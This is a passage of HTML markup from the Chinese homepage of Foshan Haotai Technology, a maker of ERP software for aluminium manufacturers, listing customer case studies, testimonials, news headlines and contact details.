        <div   id="mxbehoz"   class="swiper-slide swiper-slide-box">
          <div   id="mxbehoz"   class="swiper-img-box">
            <a href="/html/cn/zixunzhongxin/jiejuefangan/1804349459083624449.html"><img src="/upload/1/cms/content/1719025407610.png" alt=""></a>
          </div>
          <a href="/html/cn/zixunzhongxin/jiejuefangan/1804349459083624449.html"><h4>浩泰科技參與華釔項目引媒體關注，成浙江吳興制造業高質量轉型代表</h4></a>
          <p class="pro-swiper-desc">
            浩泰科技參與華釔項目引媒體關注，成浙江吳興制造業高質量轉型代表
          </p>
        </div>
        <div   id="mxbehoz"   class="swiper-slide swiper-slide-box">
          <div   id="mxbehoz"   class="swiper-img-box">
            <a href="/html/cn/zixunzhongxin/jiejuefangan/1804348971793580034.html"><img src="/upload/1/cms/content/1719025291523.jpg" alt=""></a>
          </div>
          <a href="/html/cn/zixunzhongxin/jiejuefangan/1804348971793580034.html"><h4>新合鋁業X浩泰科技，打造數“質”化車間新標桿！</h4></a>
          <p class="pro-swiper-desc">
            新合鋁業X浩泰科技，打造數“質”化車間新標桿！
          </p>
        </div>
        <div   id="mxbehoz"   class="swiper-slide swiper-slide-box">
          <div   id="mxbehoz"   class="swiper-img-box">
            <a href="/html/cn/zixunzhongxin/jiejuefangan/1767790461427785729.html"><img src="/upload/1/cms/content/1717400461348.jpg" alt=""></a>
          </div>
          <a href="/html/cn/zixunzhongxin/jiejuefangan/1767790461427785729.html"><h4>亞泰塑鋁成功上線《鋁業專家10.0》</h4></a>
          <p class="pro-swiper-desc">
            有了鋁業專家系統全廠數據及時反應，生產進度即時共享，大大減少了員工的溝通成本（時間），現在的感覺是越早用上鋁業專家ERP越早在激烈的競爭當中占據先機。相對與購買軟件那一點點成本，半年就省回來了。智能時代就是要用洋槍洋炮代替以前的大刀長矛!
          </p>
        </div>
        <div   id="mxbehoz"   class="swiper-slide swiper-slide-box">
          <div   id="mxbehoz"   class="swiper-img-box">
            <a href="/html/cn/zixunzhongxin/jiejuefangan/1730387423893540865.html"><img src="/upload/1/cms/content/1710292499590.jpg" alt=""></a>
          </div>
          <a href="/html/cn/zixunzhongxin/jiejuefangan/1730387423893540865.html"><h4>河南中爽鋁業成功上線《鋁業專家10.0》</h4></a>
          <p class="pro-swiper-desc">
            河南中爽鋁業成功上線《鋁業專家10.0》
          </p>
        </div>
        <div   id="mxbehoz"   class="swiper-slide swiper-slide-box">
          <div   id="mxbehoz"   class="swiper-img-box">
            <a href="/html/cn/zixunzhongxin/jiejuefangan/1730387504013135873.html"><img src="/upload/1/cms/content/1710291784336.jpg" alt=""></a>
          </div>
          <a href="/html/cn/zixunzhongxin/jiejuefangan/1730387504013135873.html"><h4>興金然鋁業成功上線《鋁業專家10.0》</h4></a>
          <p class="pro-swiper-desc">
            興金然鋁業《鋁業專家10.0》ERP項目從2020年11月02日啟動，到2021年01月20日，歷時將近2個多月，在興金然鋁業與浩泰軟件公司雙方領導的大力支持和關心下，興金然鋁業ERP項目組成員和浩泰公司實施工程師辛勤努力下，先后完成了項目啟動、系統安裝、業務調研、基礎數據準備、標準培訓、方案確定等階段性項目任務，各階段工作基本按完成。該項目于2021年01月20日成功驗收。
          </p>
        </div>
        <div   id="mxbehoz"   class="swiper-slide swiper-slide-box">
          <div   id="mxbehoz"   class="swiper-img-box">
            <a href="/html/cn/zixunzhongxin/jiejuefangan/1800706295101718529.html"><img src="/upload/1/cms/content/1718156805762.jpg" alt=""></a>
          </div>
          <a href="/html/cn/zixunzhongxin/jiejuefangan/1800706295101718529.html"><h4>廣西彩虹鋁業成功上線《鋁業專家10.0》</h4></a>
          <p class="pro-swiper-desc">
            廣西彩虹鋁業《鋁業專家10.0》ERP項目從2020年12月01日啟動，到2020年12月26日，歷時將近一個月，在廣西彩虹鋁業與浩泰軟件公司雙方領導的大力支持和關心下，廣西彩虹鋁業ERP項目組成員和浩泰公司實施工程師辛勤努力下，先后完成了項目啟動、系統安裝、業務調研、基礎數據準備、標準培訓、方案確定等階段性項目任務，各階段工作基本按完成。該項目于2020年12月26日成功驗收。
          </p>
        </div>
        <div   id="mxbehoz"   class="swiper-slide swiper-slide-box">
          <div   id="mxbehoz"   class="swiper-img-box">
            <a href="/html/cn/zixunzhongxin/jiejuefangan/1800705940871774210.html"><img src="/upload/1/cms/content/1718156723672.jpg" alt=""></a>
          </div>
          <a href="/html/cn/zixunzhongxin/jiejuefangan/1800705940871774210.html"><h4>深圳凱迪鋁業成功上線《鋁商家1.0》</h4></a>
          <p class="pro-swiper-desc">
            深圳凱迪鋁業《鋁商家1.0》ERP項目從2020年10月06日啟動，到2020年10月25日，歷時半個多月，在深圳凱迪鋁業與浩泰軟件公司雙方領導的大力支持和關心下，深圳凱迪鋁業ERP項目組成員和浩泰公司實施工程師辛勤努力下，先后完成了項目啟動、系統安裝、業務調研、基礎數據準備、標準培訓、方案確定等階段性項目任務，各階段工作基本按完成。該項目于2020年10月25日成功驗收。
          </p>
        </div>
      </div>
    </div>
    <div   id="mxbehoz"   class="swiper-button-next"></div>
    <div   id="mxbehoz"   class="swiper-button-prev"></div>
    <a href="/html/cn/zixunzhongxin/jiejuefangan/index.html"><div   id="mxbehoz"   class="more-btn">查看更多></div></a>
</div>

<h3 class="text-center mt-5 home-title t3 anim anim-1">
  <span>客戶分布</span>
</h3>
<div   id="mxbehoz"   class="customer-distribution-box anim anim-2">
  <div   id="mxbehoz"   class="customer-about">
    <!--客戶分布-->

    <img src="/upload/1/cms/content/1717383127924.jpg" />
    <div   id="mxbehoz"   class="customer-desc"></div>
  </div>
  <ul>
    <li>
      <img src="/upload/1/cms/content/1758875779418.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721721418697.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721370200921.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721370234197.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721722933207.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721354166550.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721353926064.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721353950394.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721353964796.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1758873456927.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721721518701.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721354042816.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721353997996.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721354129750.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721354146941.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1721723065890.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1758938735609.jpg">
    </li>
    <li>
      <img src="/upload/1/cms/content/1758936358804.jpg">
    </li>
    <li>
      <img src="/upload/1/cms/content/1758875625424.png">
    </li>
    <li>
      <img src="/upload/1/cms/content/1758878921480.jpg">
    </li>

  </ul>
</div>
<h3 class="text-center mt-5 home-title t4 anim anim-1">
  <span>用戶評價</span>
</h3>
<div   id="mxbehoz"   class="user-evaluate anim anim-2">
  <ul>
    <li>
      <h4>新興新河鋁材：</h4>
      <p>
        新興新合鋁業是我們忠誠的老客戶，從2006年至今一直使用浩泰鋁業專家軟件管理。在2022年,新合鋁業成功升級了我司最新ERP版本《鋁業專家V20.0》客戶表示鋁業專家ERP V20.0上線后各方面的改進是比較明顯的,提高了工作效率，最直接效益就是生產部節省了2個人，超產料也大幅減少據估算一年可以省400噸左右那這個效益是杠杠的了聽到這樣的評價我也是特別的激動。</p>
    </li>
    <li>
      <h4>永利堅鋁業：</h4>
      <p>
        永利堅鋁業原本有自主研發的ERP軟件，由于產品局限性，有些需求無法實現滿足，經過管理層再三斟酌，決定選擇浩泰科技ERP軟件進行替換。浩泰軟件成功上線后，實現多業務流程和環節的協同提升車間作業透明化，可視化，提升整體運營效率，計劃的高度集中統一，生產任務的分步分時下達，將公司原先獨立為營的生產部門變為了統一協調的生產整體，大大加強了各車間的生產進度與節奏的控制，全廠的數據及時反應，生產進度即時共享，大大減少了員工的溝通成本，讓員工有更多的時間去處理緊急或重要的事情，最直接的效應是軟件才使用幾個月，就為車間省去3-4人安排到其它更發揮效益的崗位.還有很多各環節各流程上的效益驚喜就等待各位老板在軟件上線后一一發現了。</p>
    </li>
    <li>
      <h4>廣東偉業鋁材集團有限公司：</h4>
      <p>
        鋁業專家ERPV20.0的應用，整體提升了我們的運營效率，“銷售訂單自動審價”功能替代了以往人工核價的方式，讓企業真正實現自動化管理。</p>
    </li>
    <li>
      <h4>廣亞集團：</h4>
      <p>
        廣亞集團(包含廣亞鋁業、廣成鋁業、山東廣亞鋁業)從去年聯手浩泰升級《鋁業專家ERPV20.0系統》集團版鄭總一直提出并要求做到企業內部管理流程自動化、外部軟件如網上商城等無縫連接企業內部無紙化、業務流程無人化(省人自動),經過一年多的努力對系統的全流程細化改進,接口的增加集團版本的建立現在已基本完成客戶的要求。</p>
    </li>
  </ul>

</div>

<h3 class="text-center mt-5 home-title t5 anim anim-1">
<h3 class="text-center mt-5 home-title t5 anim anim-1">
  <span>新聞動態</span>
</h3>
<div   id="mxbehoz"   class="home-news-box anim anim-2">
  <div   id="mxbehoz"   class="trends-box">
    <div   id="mxbehoz"   class="trends-item">
      <div   id="mxbehoz"   class="trends-img">
        <img src="/upload/1/cms/category/1717383376929.png" alt="">
      </div>
      <div   id="mxbehoz"   class="news_trends news_trends_swiper1">
        <div   id="mxbehoz"   class="swiper-wrapper">
          <!--行業動態-->
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1990254557557526529.html" class="famous_school_item_slide">
              <span>聚焦鋁加工盛會 | 浩泰科技載譽亮相，以數智力量助推行業“破圈”前行</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800733347553017858.html" class="famous_school_item_slide">
              <span>浩泰科技榮獲永利堅鋁業2023年度戰略合作伙伴稱號</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800733155311288321.html" class="famous_school_item_slide">
              <span>浩泰科技上榜“鋁業數智化十強企業”，為鋁型材企業數智化降本提速！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800733026709733377.html" class="famous_school_item_slide">
              <span>新合鋁業X浩泰科技，打造數“質”化車間新標桿！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800732918991618050.html" class="famous_school_item_slide">
              <span>年后生產計劃如何落實？MES+ERP，助你打造全流程、精細化的生產管控體系！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800732774808223745.html" class="famous_school_item_slide">
              <span>喜訊！浩泰科技獲評“2022鋁加工供應鏈專精特新優秀企業”！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800732548592631810.html" class="famous_school_item_slide">
              <span>聚焦行業智造！浩泰科技為2022廣東（南海）鋁加工產業技術大會增添“軟實力”！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800730938453852161.html" class="famous_school_item_slide">
              <span>著力“專精特新”！鋁業專家賦能鋁企數字化升級</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800730641778147329.html" class="famous_school_item_slide">
              <span>浩泰科技參與華釔項目引媒體關注，成浙江吳興制造業高質量轉型代表</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800730391004905473.html" class="famous_school_item_slide">
              <span>高效、精準、便捷！模具專家助力鋁型材企業模具全生命周期管理</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800730230535028738.html" class="famous_school_item_slide">
              <span>中小型鋁型材廠選用ERP軟件應該避免哪些“坑”？讓鋁業專家告訴你！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800730027539103746.html" class="famous_school_item_slide">
              <span>打破數據隔閡、實現兩地三廠同頻管理，鋁業專家是如何做到的？</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800729883066302465.html" class="famous_school_item_slide">
              <span>銷售旺季獻上“神助攻”，鋁業專家提升鋁企產品出庫效率90%</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800729634901917698.html" class="famous_school_item_slide">
              <span>關于防范勒索病毒傳播的預警通知</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800728978422038530.html" class="famous_school_item_slide">
              <span>鋁業專家，最懂中國鋁型材行業的國產ERP系統</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800728682786521090.html" class="famous_school_item_slide">
              <span>創新不止！浩泰科技向“軟實力”攻關，用“硬實力”說話！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800728184759058433.html" class="famous_school_item_slide">
              <span>新合鋁業《鋁業專家10.0》ERP項目上線動員大會</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800727766750527489.html" class="famous_school_item_slide">
              <span>如何打響鋁型材企業2022年降本增效第一槍？鋁業專家v10.0給你答案！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800727467734401026.html" class="famous_school_item_slide">
              <span>獲多家鋁型材企業點贊的背后，浩泰科技到底做對了什么？</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800727228126396418.html" class="famous_school_item_slide">
              <span>浩泰科技響應政策，為疫情做貢獻</span>
            </a>
          </div>
        </div>
      </div>
    </div>
    <div   id="mxbehoz"   class="trends-item">
      <div   id="mxbehoz"   class="trends-img">
        <img src="/upload/1/cms/category/1717383587851.png" alt="">
      </div>
      <div   id="mxbehoz"   class="news_trends news_trends_swiper1">
        <div   id="mxbehoz"   class="swiper-wrapper">
          <!--行業動態-->
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1936984714008170497.html" class="famous_school_item_slide">
              <span>浩泰科技成功簽約泰國DINGHAO鋁業 全球化服務再添標桿案例</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1928271915841064962.html" class="famous_school_item_slide">
              <span> 【浩泰科技緊急通告】勒索病毒再度肆虐！立即加固防御！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1928268632573448193.html" class="famous_school_item_slide">
              <span>濃情端午粽飄香，夏送清涼暖人心——浩泰科技端午獻禮，共赴溫情之約</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1927913074204971010.html" class="famous_school_item_slide">
              <span>濃情端午 ||?浩泰科技預祝大家：端午節安康！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1921105197297405953.html" class="famous_school_item_slide">
              <span>母親節將至丨祝天下母親節日快樂，幸福安康！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1917476064940101633.html" class="famous_school_item_slide">
              <span>浩泰喜訊 | 再拓海外版圖！鋁業專家系統落地柬埔寨全有新廠</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1916767172027322369.html" class="famous_school_item_slide">
              <span>勞動節放假通知</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1916765103425949697.html" class="famous_school_item_slide">
              <span>告別紙質登記！浩泰智能訪客系統，讓企業接待高效又體面</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1910515509050314753.html" class="famous_school_item_slide">
              <span>【浩泰科技簽約江西凱美達鋁業】賦能鋁業智造，共啟數字新程</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1910513080137256962.html" class="famous_school_item_slide">
              <span>浩泰科技攜手江西普諾德鋁業開啟數字化轉型新篇章！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1906913574669881346.html" class="famous_school_item_slide">
              <span>熔鑄廠管理救星——浩泰鋁棒專家登場！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1906907502756335618.html" class="famous_school_item_slide">
              <span>清明節放假通知</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1904418929591291905.html" class="famous_school_item_slide">
              <span>貴翔鋁業×浩泰科技：數智引擎驅動鋁業管理新躍遷</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1904417972149129218.html" class="famous_school_item_slide">
              <span>攜手并進，共創未來—湖北聯大鋁業與浩泰科技啟動數字化轉型</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1904413526635679745.html" class="famous_school_item_slide">
              <span>浩泰科技簽約湖北佑陽鋁業，共筑鋁業數智化管理新標桿</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1901890544902180865.html" class="famous_school_item_slide">
              <span>簽約喜訊｜山東鑫西南&海川輕量化開啟數字化新篇章</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1901884045735858178.html" class="famous_school_item_slide">
              <span>浩泰科技與湖北旗勝科技達成戰略合作，開啟鋁業數智化新未來</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1901879923448057858.html" class="famous_school_item_slide">
              <span>顛覆性升級！浩泰科技與天一鋁業打造鋁業數字協同新標桿</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1897894287540064257.html" class="famous_school_item_slide">
              <span>春風如你，熠熠芳華，祝愿所有婦女節日快樂！</span>
            </a>
          </div>
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1897177230846562305.html" class="famous_school_item_slide">
              <span>攜手并進，共慶輝煌 —— 浩泰科技22周年慶典紀實</span>
            </a>
          </div>
        </div>
      </div>
    </div>
    <div   id="mxbehoz"   class="trends-item">
      <div   id="mxbehoz"   class="trends-img">
        <img src="/upload/1/cms/category/1717383606810.png" alt="">
      </div>
      <div   id="mxbehoz"   class="news_trends news_trends_swiper1">
        <div   id="mxbehoz"   class="swiper-wrapper">
          <!--行業動態-->
          <div   id="mxbehoz"   class="swiper-slide">
            <a href="/html/cn/zixunzhongxin/xinwenzixun/chanpindongtai/1800708485128192001.html" class="famous_school_item_slide">
              <span>產品再升級！浩泰科技攜《鋁業專家V20.0》亮相佛山市三水區鋁加工行業協會2022年會</span>
            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
  <a href="/html/cn/zixunzhongxin/xinwenzixun/index.html"><div   id="mxbehoz"   class="more-btn">查看更多></div></a>
</div>

<h3 class="text-center mt-5 home-title t6 anim anim-1">
  <span>聯系我們</span>
</h3>
<div   id="mxbehoz"   class="support-service anim anim-2">
  <img src="/template/1/cn/pages/home/img/contact.jpg" />
  <ul>
    <li>
      <div   id="mxbehoz"   class="icon-box">
        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="currentColor"
             class="bi bi-telephone-fill" viewBox="0 0 16 16">
          <path fill-rule="evenodd"
                d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z" />
        </svg>
      </div>
      <div   id="mxbehoz"   class="icon-info">
        <!--公司電話-->
        <span>公司電話</span>
        <span>0757-8670-1280</span>
      </div>
    </li>
    <li>
      <div   id="mxbehoz"   class="icon-box">
        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="currentColor"
             class="bi bi-tablet-fill" viewBox="0 0 16 16">
          <path
                  d="M2 2a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V2zm7 11a1 1 0 1 0-2 0 1 1 0 0 0 2 0z" />
        </svg>
      </div>
      <div   id="mxbehoz"   class="icon-info">
        <!--聯系人電話-->
        <span>聯系人電話</span>
        <span>梁先生：189 2993 0222</span>
      </div>
    </li>
    <li>
      <div   id="mxbehoz"   class="icon-box">
        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="currentColor"
             class="bi bi-envelope-fill" viewBox="0 0 16 16">
          <path
                  d="M.05 3.555A2 2 0 0 1 2 2h12a2 2 0 0 1 1.95 1.555L8 8.414.05 3.555ZM0 4.697v7.104l5.803-3.558L0 4.697ZM6.761 8.83l-6.57 4.027A2 2 0 0 0 2 14h12a2 2 0 0 0 1.808-1.144l-6.57-4.027L8 9.586l-1.239-.757Zm3.436-.586L16 11.801V4.697l-5.803 3.546Z" />
        </svg>
      </div>
      <div   id="mxbehoz"   class="icon-info">
        <!--公司郵箱-->
        <span>公司郵箱</span>
        <span>2850985820@qq.com</span>
      </div>
    </li>
  </ul>
    <div   id="mxbehoz"   class="address-footer">
      <div   id="mxbehoz"   class="icon-box">
        <i class="iconfont icon-position-mark"></i>
      </div>
      <div   id="mxbehoz"   class="icon-info">
        <!--公司地址-->
        <span>公司地址：廣東省佛山市南海區大瀝鎮嶺南路70號鋁協大廈18樓1801-D</span>
      </div>
    </div>
  </div>
</div>
  <div   id="mxbehoz"   class="lift-nav">
    <ul class="lift">
      <li>
        <span id="mxbehoz"    class="iconfont icon-u164"></span>
        <span>我們的產品</span>
      </li>
      <li>
        <span id="mxbehoz"    class="iconfont icon-zuzhijiagou"></span>
        <span>解決方案</span>
      </li>
      <li>
        <span id="mxbehoz"    class="iconfont icon-kehu02"></span>
        <span>客戶分布</span>
      </li>
      <li>
        <span id="mxbehoz"    class="iconfont icon-tuiguangyoushi"></span>
        <span>用戶評價</span>
      </li>
      <li>
        <span id="mxbehoz"    class="iconfont icon-fuwuxiangmu"></span>
        <span>新聞動態</span>
      </li>
      <li>
        <span id="mxbehoz"    class="iconfont icon-a-xingzhuang931"></span>
        <span>聯系我們</span>
      </li>
    </ul>
  </div>
</div>
<div   id="mxbehoz"   class="footer">
  <div   id="mxbehoz"   class="footer-wrapper">
    <div   id="mxbehoz"   class="foot-top">
      <div   id="mxbehoz"   class="container-fluid">
        <div   id="mxbehoz"   class="row">
          <div   id="mxbehoz"   class="col-6 friendShipbox">
            <div>
              <h4>友情鏈接</h4>
              <div   id="mxbehoz"   class="friendShipLink">
                                <a  target="_blank">廣亞鋁業</a>、
                <a  target="_blank">南海鋁業</a>、
                <a  target="_blank">偉業鋁材</a>、
                <a  target="_blank">富晟新材料</a>、
                <a  target="_blank">新河鋁材</a>、
                <a  target="_blank">振升鋁材</a>、
                <a  target="_blank">大鵬鋁業</a>、
                <a  target="_blank">永利堅鋁業</a>、
                <a  target="_blank">盛達前亮鋁業</a>、
                <a  target="_blank">亞洲華晟</a>、
                <a  target="_blank">錦鵬鋁業</a>、
                <a  target="_blank">南亞鋁業</a>、
                <a  target="_blank">金鑫發鋁業</a>、
                <a  target="_blank">虹鑫鋁材</a>、
                <a  target="_blank">南桂鋁業</a>、
                <a  target="_blank">老廣鋁業</a>、
                <a  target="_blank">興金然鋁業</a>、
                <a  target="_blank">蒙山鋁業</a>、
                <a  target="_blank">源泰鋁材</a>、
                <a  target="_blank">國泰鋁業</a>、
                <a  target="_blank">亞聯鋁材</a>、
                <a  target="_blank">宏宇鋁業</a>、
                <a  target="_blank">銀正鋁業</a>、
                <a  target="_blank">常州凱宏</a>、
                <a  target="_blank">浙東建材</a>、
                <a  target="_blank">羅翔鋁業</a>、
                <a  target="_blank">匯江鋁業</a>、
                <a  target="_blank">興城福鋁</a>、
                <a  target="_blank">深達美</a>、
              </div>
            </div>
          </div>
          <div   id="mxbehoz"   class="col-5">
            <div   id="mxbehoz"   class="container-fluid">
              <div   id="mxbehoz"   class="row foot-right-row">
                <div   id="mxbehoz"   class="col-6">
                  <ul>
                    <li>聯系我們</li>
                    <li>
                      <div style="display: flex">
                        <div   id="mxbehoz"   class="icon-box" style="background-color: #f2f2f2;">
                          <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="currentColor"
                               class="bi bi-telephone-fill" viewBox="0 0 16 16">
                            <path fill-rule="evenodd"
                                  d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z" />
                          </svg>
                        </div>
                        <div>
                          <p class="hot-line">公司電話：
                            0757-8670-1280
                            </p>
                          <p class="hot-line">
                            梁先生：189 2993 0222
                            </p>
                        </div>
                      </div>
                    </li>
                    <li>
                          <span id="mxbehoz"    class="foot-address">
                            公司地址:
                            廣東省佛山市南海區大瀝鎮嶺南路70號鋁協大廈18樓1801-D
                          </span>
                    </li>
                  </ul>
                </div>
                <div   id="mxbehoz"   class="col-4 qrcodeBox">
                  <div   id="mxbehoz"   class="qrcode-content">
                    <img class="qrcode" src="/template/1/cn/img/eqCode1.jpg" alt="">
                    <p>關注公眾號</p>
                  </div>
                  <div   id="mxbehoz"   class="qrcode-content">
                    <img class="qrcode" src="/template/1/cn/img/eqCode2.jpg" alt="">
                    <p>官網二維碼</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div   id="mxbehoz"   class="foot-bottom">
      <p class="copy-right text-center">? Copyright 1999-2025 佛山市浩泰科技有限公司 版權所有 粵ICP備13021917號</p>
    </div>
  </div>
</div></div>
  </div>

<!--移動端-->
<div   id="mxbehoz"   class="mobile-only">
  <div   class="mxbehoz"   id="header">
    <a class="memuIcon" href="#menu"></a>
    <img class="mb-header-log" src="/template/1/cn/img/mb_logo.png" alt="">
    <a class="tel" href="tel:075786701280">
      <i class="iconfont icon-dianhua"></i>
    </a>
  </div>
  <div   class="mxbehoz"   id="page">
    <div   id="mxbehoz"   class="swiper mySwiper">
      <div   id="mxbehoz"   class="swiper-wrapper">
        <div   id="mxbehoz"   class="swiper-slide">
          <img src="/upload/1/cms/content/1703497335853.jpg" alt="">
        </div>
        <div   id="mxbehoz"   class="swiper-slide">
          <img src="/upload/1/cms/content/1721977845244.png" alt="">
        </div>
      </div>
      <div   id="mxbehoz"   class="swiper-button-next"></div>
      <div   id="mxbehoz"   class="swiper-button-prev"></div>
      <div   id="mxbehoz"   class="swiper-pagination"></div>
    </div>
    <div   class="mxbehoz"   id="content" class="mb-bgc">
      <div   id="mxbehoz"   class="mb-company-info">
        <p class="mb-company-title">佛山市浩泰科技有限公司</p>
        <div   id="mxbehoz"   class="mb-company-videoBox">
